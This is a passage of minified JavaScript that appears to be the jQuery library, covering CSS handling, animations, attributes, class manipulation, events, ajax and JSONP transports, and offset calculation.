n=I(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,s,o=ue.camelCase(t),c=e.style;return t=ue.cssProps[o]||(ue.cssProps[o]=T(o)||o),s=ue.cssHooks[t]||ue.cssHooks[o],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:c[t]:(a=typeof n,"string"===a&&(i=ke.exec(n))&&i[1]&&(n=d(e,t,i),a="number"),null!=n&&n===n&&("number"===a&&(n+=i&&i[3]||(ue.cssNumber[o]?"":"px")),oe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c[t]=n)),void 0)}},css:function(e,t,n,r){var i,a,s,o=ue.camelCase(t);return t=ue.cssProps[o]||(ue.cssProps[o]=T(o)||o),s=ue.cssHooks[t]||ue.cssHooks[o],s&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=I(e,t,r)),"normal"===i&&t in at&&(i=at[t]),""===n||n?(a=parseFloat(i),n===!0||isFinite(a)?a||0:i):i}}),ue.each(["height","width"],function(e,t){ue.cssHooks[t]={get:function(e,n,r){if(n)return rt.test(ue.css(e,"display"))&&0===e.offsetWidth?tt(e,it,function(){return A(e,t,r)}):A(e,t,r)},set:function(e,n,r){var i,a=r&&et(e),s=r&&k(e,t,r,"border-box"===ue.css(e,"boxSizing",!1,a),a);return s&&(i=ke.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ue.css(e,t)),C(e,n,s)}}}),ue.cssHooks.marginLeft=E(oe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(I(e,"marginLeft"))||e.getBoundingClientRect().left-tt(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ue.cssHooks.marginRight=E(oe.reliableMarginRight,function(e,t){if(t)return tt(e,{display:"inline-block"},I,[e,"marginRight"])}),ue.each({margin:"",padding:"",border:"Width"},function(e,t){ue.cssHooks[e+t]={expand:function(n){for(var r=0,i={},a="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+Ae[r]+t]=a[r]||a[r-2]||a[0];return i}},Ye.test(e)||(ue.cssHooks[e+t].set=C)}),ue.fn.extend({css:function(e,t){return Oe(this,function(e,t,n){var r,i,a={},s=0;if(ue.isArray(t)){for(r=et(e),i=t.length;s<i;s++)a[t[s]]=ue.css(e,t[s],!1,r);return a}return void 0!==n?ue.style(e,t,n):ue.css(e,t)},e,t,arguments.length>1)},show:function(){return D(this,!0)},hide:function(){return D(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){De(this)?ue(this).show():ue(this).hide()})}}),ue.Tween=L,L.prototype={constructor:L,init:function(e,t,n,r,i,a){this.elem=e,this.prop=n,this.easing=i||ue.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(ue.cssNumber[n]?"":"px")},cur:function(){var e=L.propHooks[this.prop];return e&&e.get?e.get(this):L.propHooks._default.get(this)},run:function(e){var t,n=L.propHooks[this.prop];return this.options.duration?this.pos=t=ue.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):L.propHooks._default.set(this),this}},L.prototype.init.prototype=L.prototype,L.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ue.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){ue.fx.step[e.prop]?ue.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ue.cssProps[e.prop]]&&!ue.cssHooks[e.prop]?e.elem[e.prop]=e.now:ue.style(e.elem,e.prop,e.now+e.unit)}}},L.propHooks.scrollTop=L.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ue.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ue.fx=L.prototype.init,ue.fx.step={};var ct,ut,lt=/^(?:toggle|show|hide)$/,ft=/queueHooks$/;ue.Animation=ue.extend(Q,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return d(n.elem,e,ke.exec(t),n),n}]},tweener:function(e,t){ue.isFunction(e)?(t=e,e=["*"]):e=e.match(xe);for(var n,r=0,i=e.length;r<i;r++)n=e[r],Q.tweeners[n]=Q.tweeners[n]||[],Q.tweeners[n].unshift(t)},prefilters:[B],prefilter:function(e,t){t?Q.prefilters.unshift(e):Q.prefilters.push(e)}}),ue.speed=function(e,t,n){var r=e&&"object"==typeof e?ue.extend({},e):{complete:n||!n&&t||ue.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ue.isFunction(t)&&t};return r.duration=ue.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ue.fx.speeds?ue.fx.speeds[r.duration]:ue.fx.speeds._default,null!=r.queue&&r.queue!==!0||(r.queue="fx"),r.old=r.complete,r.complete=function(){ue.isFunction(r.old)&&r.old.call(this),r.queue&&ue.dequeue(this,r.queue)},r},ue.fn.extend({fadeTo:function(e,t,n,r){return this.filter(De).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ue.isEmptyObject(e),a=ue.speed(t,n,r),s=function(){var t=Q(this,ue.extend({},e),a);(i||Fe.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||a.queue===!1?this.each(s):this.queue(a.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",a=ue.timers,s=Fe.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&ft.test(i)&&r(s[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||ue.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=Fe.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],a=ue.timers,s=r?r.length:0;for(n.finish=!0,ue.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),
a.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ue.each(["toggle","show","hide"],function(e,t){var n=ue.fn[t];ue.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(M(t,!0),e,r,i)}}),ue.each({slideDown:M("show"),slideUp:M("hide"),slideToggle:M("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ue.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ue.timers=[],ue.fx.tick=function(){var e,t=0,n=ue.timers;for(ct=ue.now();t<n.length;t++)e=n[t],e()||n[t]!==e||n.splice(t--,1);n.length||ue.fx.stop(),ct=void 0},ue.fx.timer=function(e){ue.timers.push(e),e()?ue.fx.start():ue.timers.pop()},ue.fx.interval=13,ue.fx.start=function(){ut||(ut=n.setInterval(ue.fx.tick,ue.fx.interval))},ue.fx.stop=function(){n.clearInterval(ut),ut=null},ue.fx.speeds={slow:600,fast:200,_default:400},ue.fn.delay=function(e,t){return e=ue.fx?ue.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=Z.createElement("input"),t=Z.createElement("select"),n=t.appendChild(Z.createElement("option"));e.type="checkbox",oe.checkOn=""!==e.value,oe.optSelected=n.selected,t.disabled=!0,oe.optDisabled=!n.disabled,e=Z.createElement("input"),e.value="t",e.type="radio",oe.radioValue="t"===e.value}();var ht,dt=ue.expr.attrHandle;ue.fn.extend({attr:function(e,t){return Oe(this,ue.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ue.removeAttr(this,e)})}}),ue.extend({attr:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof e.getAttribute?ue.prop(e,t,n):(1===a&&ue.isXMLDoc(e)||(t=t.toLowerCase(),i=ue.attrHooks[t]||(ue.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void ue.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=ue.find.attr(e,t),null==r?void 0:r))},attrHooks:{type:{set:function(e,t){if(!oe.radioValue&&"radio"===t&&ue.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,a=t&&t.match(xe);if(a&&1===e.nodeType)for(;n=a[i++];)r=ue.propFix[n]||n,ue.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)}}),ht={set:function(e,t,n){return t===!1?ue.removeAttr(e,n):e.setAttribute(n,n),n}},ue.each(ue.expr.match.bool.source.match(/\w+/g),function(e,t){var n=dt[t]||ue.find.attr;dt[t]=function(e,t,r){var i,a;return r||(a=dt[t],dt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,dt[t]=a),i}});var pt=/^(?:input|select|textarea|button)$/i,mt=/^(?:a|area)$/i;ue.fn.extend({prop:function(e,t){return Oe(this,ue.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ue.propFix[e]||e]})}}),ue.extend({prop:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&ue.isXMLDoc(e)||(t=ue.propFix[t]||t,i=ue.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ue.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),oe.optSelected||(ue.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ue.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ue.propFix[this.toLowerCase()]=this});var gt=/[\t\r\n\f]/g;ue.fn.extend({addClass:function(e){var t,n,r,i,a,s,o,c=0;if(ue.isFunction(e))return this.each(function(t){ue(this).addClass(e.call(this,t,U(this)))});if("string"==typeof e&&e)for(t=e.match(xe)||[];n=this[c++];)if(i=U(n),r=1===n.nodeType&&(" "+i+" ").replace(gt," ")){for(s=0;a=t[s++];)r.indexOf(" "+a+" ")<0&&(r+=a+" ");o=ue.trim(r),i!==o&&n.setAttribute("class",o)}return this},removeClass:function(e){var t,n,r,i,a,s,o,c=0;if(ue.isFunction(e))return this.each(function(t){ue(this).removeClass(e.call(this,t,U(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(xe)||[];n=this[c++];)if(i=U(n),r=1===n.nodeType&&(" "+i+" ").replace(gt," ")){for(s=0;a=t[s++];)for(;r.indexOf(" "+a+" ")>-1;)r=r.replace(" "+a+" "," ");o=ue.trim(r),i!==o&&n.setAttribute("class",o)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ue.isFunction(e)?this.each(function(n){ue(this).toggleClass(e.call(this,n,U(this),t),t)}):this.each(function(){var t,r,i,a;if("string"===n)for(r=0,i=ue(this),a=e.match(xe)||[];t=a[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||(t=U(this),t&&Fe.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||e===!1?"":Fe.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+U(n)+" ").replace(gt," ").indexOf(t)>-1)return!0;return!1}});var vt=/\r/g,yt=/[\x20\t\r\n\f]+/g;ue.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=ue.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,ue(this).val()):e,null==i?i="":"number"==typeof i?i+="":ue.isArray(i)&&(i=ue.map(i,function(e){return null==e?"":e+""})),t=ue.valHooks[this.type]||ue.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return t=ue.valHooks[i.type]||ue.valHooks[i.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(vt,""):null==n?"":n)}}}),ue.extend({valHooks:{option:{get:function(e){var t=ue.find.attr(e,"value");return null!=t?t:ue.trim(ue.text(e)).replace(yt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,a="select-one"===e.type||i<0,s=a?null:[],o=a?i+1:r.length,c=i<0?o:a?i:0;c<o;c++)if(n=r[c],(n.selected||c===i)&&(oe.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ue.nodeName(n.parentNode,"optgroup"))){if(t=ue(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,a=ue.makeArray(t),s=i.length;s--;)r=i[s],(r.selected=ue.inArray(ue.valHooks.option.get(r),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),ue.each(["radio","checkbox"],function(){ue.valHooks[this]={set:function(e,t){if(ue.isArray(t))return e.checked=ue.inArray(ue(e).val(),t)>-1}},oe.checkOn||(ue.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var bt=/^(?:focusinfocus|focusoutblur)$/;ue.extend(ue.event,{trigger:function(e,t,r,i){var a,s,o,c,u,l,f,h=[r||Z],d=se.call(e,"type")?e.type:e,p=se.call(e,"namespace")?e.namespace.split("."):[];if(s=o=r=r||Z,3!==r.nodeType&&8!==r.nodeType&&!bt.test(d+ue.event.triggered)&&(d.indexOf(".")>-1&&(p=d.split("."),d=p.shift(),p.sort()),u=d.indexOf(":")<0&&"on"+d,e=e[ue.expando]?e:new ue.Event(d,"object"==typeof e&&e),e.isTrigger=i?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:ue.makeArray(t,[e]),f=ue.event.special[d]||{},i||!f.trigger||f.trigger.apply(r,t)!==!1)){if(!i&&!f.noBubble&&!ue.isWindow(r)){for(c=f.delegateType||d,bt.test(c+d)||(s=s.parentNode);s;s=s.parentNode)h.push(s),o=s;o===(r.ownerDocument||Z)&&h.push(o.defaultView||o.parentWindow||n)}for(a=0;(s=h[a++])&&!e.isPropagationStopped();)e.type=a>1?c:f.bindType||d,l=(Fe.get(s,"events")||{})[e.type]&&Fe.get(s,"handle"),l&&l.apply(s,t),l=u&&s[u],l&&l.apply&&Ne(s)&&(e.result=l.apply(s,t),e.result===!1&&e.preventDefault());return e.type=d,i||e.isDefaultPrevented()||f._default&&f._default.apply(h.pop(),t)!==!1||!Ne(r)||u&&ue.isFunction(r[d])&&!ue.isWindow(r)&&(o=r[u],o&&(r[u]=null),ue.event.triggered=d,r[d](),ue.event.triggered=void 0,o&&(r[u]=o)),e.result}},simulate:function(e,t,n){var r=ue.extend(new ue.Event,n,{type:e,isSimulated:!0});ue.event.trigger(r,null,t)}}),ue.fn.extend({trigger:function(e,t){return this.each(function(){ue.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ue.event.trigger(e,t,n,!0)}}),ue.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ue.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ue.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),oe.focusin="onfocusin"in n,oe.focusin||ue.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ue.event.simulate(t,e.target,ue.event.fix(e))};ue.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Fe.access(r,t);i||r.addEventListener(e,n,!0),Fe.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Fe.access(r,t)-1;i?Fe.access(r,t,i):(r.removeEventListener(e,n,!0),Fe.remove(r,t))}}});var wt=n.location,St=ue.now(),Rt=/\?/;ue.parseJSON=function(e){return JSON.parse(e+"")},ue.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||ue.error("Invalid XML: "+e),t};var _t=/#.*$/,Pt=/([?&])_=[^&]*/,xt=/^(.*?):[ \t]*([^\r\n]*)$/gm,jt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ot=/^(?:GET|HEAD)$/,Nt=/^\/\//,Ft={},It={},Et="*/".concat("*"),Tt=Z.createElement("a");Tt.href=wt.href,ue.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:wt.href,type:"GET",isLocal:jt.test(wt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Et,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ue.parseJSON,"text xml":ue.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?z(z(e,ue.ajaxSettings),t):z(ue.ajaxSettings,e)},ajaxPrefilter:V(Ft),ajaxTransport:V(It),ajax:function(e,t){function r(e,t,r,o){var u,f,y,b,S,_=t;2!==w&&(w=2,c&&n.clearTimeout(c),i=void 0,s=o||"",R.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&(b=K(h,R,r)),b=J(h,b,R,u),u?(h.ifModified&&(S=R.getResponseHeader("Last-Modified"),S&&(ue.lastModified[a]=S),S=R.getResponseHeader("etag"),S&&(ue.etag[a]=S)),204===e||"HEAD"===h.type?_="nocontent":304===e?_="notmodified":(_=b.state,f=b.data,y=b.error,u=!y)):(y=_,!e&&_||(_="error",e<0&&(e=0))),R.status=e,R.statusText=(t||_)+"",u?m.resolveWith(d,[f,_,R]):m.rejectWith(d,[R,_,y]),R.statusCode(v),v=void 0,l&&p.trigger(u?"ajaxSuccess":"ajaxError",[R,h,u?f:y]),g.fireWith(d,[R,_]),l&&(p.trigger("ajaxComplete",[R,h]),--ue.active||ue.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,a,s,o,c,u,l,f,h=ue.ajaxSetup({},t),d=h.context||h,p=h.context&&(d.nodeType||d.jquery)?ue(d):ue.event,m=ue.Deferred(),g=ue.Callbacks("once memory"),v=h.statusCode||{},y={},b={},w=0,S="canceled",R={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!o)for(o={};t=xt.exec(s);)o[t[1].toLowerCase()]=t[2];t=o[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=b[n]=b[n]||e,y[e]=t),this},overrideMimeType:function(e){return w||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)v[t]=[v[t],e[t]];else R.always(e[R.status]);return this},abort:function(e){var t=e||S;return i&&i.abort(t),r(0,t),this}};if(m.promise(R).complete=g.add,R.success=R.done,R.error=R.fail,h.url=((e||h.url||wt.href)+"").replace(_t,"").replace(Nt,wt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=ue.trim(h.dataType||"*").toLowerCase().match(xe)||[""],null==h.crossDomain){u=Z.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=Tt.protocol+"//"+Tt.host!=u.protocol+"//"+u.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=ue.param(h.data,h.traditional)),$(Ft,h,t,R),2===w)return R;l=ue.event&&h.global,l&&0===ue.active++&&ue.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ot.test(h.type),a=h.url,h.hasContent||(h.data&&(a=h.url+=(Rt.test(a)?"&":"?")+h.data,delete h.data),h.cache===!1&&(h.url=Pt.test(a)?a.replace(Pt,"$1_="+St++):a+(Rt.test(a)?"&":"?")+"_="+St++)),h.ifModified&&(ue.lastModified[a]&&R.setRequestHeader("If-Modified-Since",ue.lastModified[a]),ue.etag[a]&&R.setRequestHeader("If-None-Match",ue.etag[a])),(h.data&&h.hasContent&&h.contentType!==!1||t.contentType)&&R.setRequestHeader("Content-Type",h.contentType),R.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Et+"; q=0.01":""):h.accepts["*"]);for(f in h.headers)R.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(h.beforeSend.call(d,R,h)===!1||2===w))return R.abort();S="abort";for(f in{success:1,error:1,complete:1})R[f](h[f]);if(i=$(It,h,t,R)){if(R.readyState=1,l&&p.trigger("ajaxSend",[R,h]),2===w)return R;h.async&&h.timeout>0&&(c=n.setTimeout(function(){R.abort("timeout")},h.timeout));try{w=1,i.send(y,r)}catch(e){if(!(w<2))throw e;r(-1,e)}}else r(-1,"No Transport");return R},getJSON:function(e,t,n){return ue.get(e,t,n,"json")},getScript:function(e,t){return ue.get(e,void 0,t,"script")}}),ue.each(["get","post"],function(e,t){ue[t]=function(e,n,r,i){return ue.isFunction(n)&&(i=i||r,r=n,n=void 0),ue.ajax(ue.extend({url:e,type:t,dataType:i,data:n,success:r},ue.isPlainObject(e)&&e))}}),ue._evalUrl=function(e){return ue.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ue.fn.extend({wrapAll:function(e){var t;return ue.isFunction(e)?this.each(function(t){ue(this).wrapAll(e.call(this,t))}):(this[0]&&(t=ue(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return ue.isFunction(e)?this.each(function(t){ue(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ue(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ue.isFunction(e);return this.each(function(n){ue(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ue.nodeName(this,"body")||ue(this).replaceWith(this.childNodes)}).end()}}),ue.expr.filters.hidden=function(e){return!ue.expr.filters.visible(e)},ue.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var Ct=/%20/g,kt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;ue.param=function(e,t){var n,r=[],i=function(e,t){t=ue.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ue.ajaxSettings&&ue.ajaxSettings.traditional),ue.isArray(e)||e.jquery&&!ue.isPlainObject(e))ue.each(e,function(){i(this.name,this.value)});else for(n in e)X(n,e[n],t,i);return r.join("&").replace(Ct,"+")},ue.fn.extend({serialize:function(){return ue.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ue.prop(this,"elements");return e?ue.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ue(this).is(":disabled")&&Lt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!Le.test(e))}).map(function(e,t){var n=ue(this).val();return null==n?null:ue.isArray(n)?ue.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}}),ue.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Ht={0:200,1223:204},Mt=ue.ajaxSettings.xhr();oe.cors=!!Mt&&"withCredentials"in Mt,oe.ajax=Mt=!!Mt,ue.ajaxTransport(function(e){var t,r;if(oe.cors||Mt&&!e.crossDomain)return{send:function(i,a){var s,o=e.xhr();if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)o[s]=e.xhrFields[s];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)o.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=o.onload=o.onerror=o.onabort=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?a(0,"error"):a(o.status,o.statusText):a(Ht[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=t(),r=o.onerror=t("error"),void 0!==o.onabort?o.onabort=r:o.onreadystatechange=function(){4===o.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),ue.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ue.globalEval(e),e}}}),ue.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ue.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(r,i){t=ue("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),Z.head.appendChild(t[0])},abort:function(){n&&n()}}}});var qt=[],Bt=/(=)\?(?=&|$)|\?\?/;ue.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=qt.pop()||ue.expando+"_"+St++;return this[e]=!0,e}}),ue.ajaxPrefilter("json jsonp",function(e,t,r){var i,a,s,o=e.jsonp!==!1&&(Bt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=ue.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Bt,"$1"+i):e.jsonp!==!1&&(e.url+=(Rt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||ue.error(i+" was not called"),s[0]},e.dataTypes[0]="json",a=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===a?ue(n).removeProp(i):n[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,qt.push(i)),s&&ue.isFunction(a)&&a(s[0]),s=a=void 0}),"script"}),ue.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||Z;var r=ye.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=g([e],t,i),i&&i.length&&ue(i).remove(),ue.merge([],r.childNodes))};var Wt=ue.fn.load;ue.fn.load=function(e,t,n){if("string"!=typeof e&&Wt)return Wt.apply(this,arguments);var r,i,a,s=this,o=e.indexOf(" ");return o>-1&&(r=ue.trim(e.slice(o)),e=e.slice(0,o)),ue.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&ue.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments,s.html(r?ue("<div>").append(ue.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},ue.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ue.fn[t]=function(e){return this.on(t,e)}}),ue.expr.filters.animated=function(e){return ue.grep(ue.timers,function(t){return e===t.elem}).length},ue.offset={setOffset:function(e,t,n){var r,i,a,s,o,c,u,l=ue.css(e,"position"),f=ue(e),h={};"static"===l&&(e.style.position="relative"),o=f.offset(),a=ue.css(e,"top"),c=ue.css(e,"left"),u=("absolute"===l||"fixed"===l)&&(a+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(a)||0,i=parseFloat(c)||0),ue.isFunction(t)&&(t=t.call(e,n,ue.extend({},o))),null!=t.top&&(h.top=t.top-o.top+s),null!=t.left&&(h.left=t.left-o.left+i),"using"in t?t.using.call(e,h):f.css(h)}},ue.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ue.offset.setOffset(this,e,t)});var 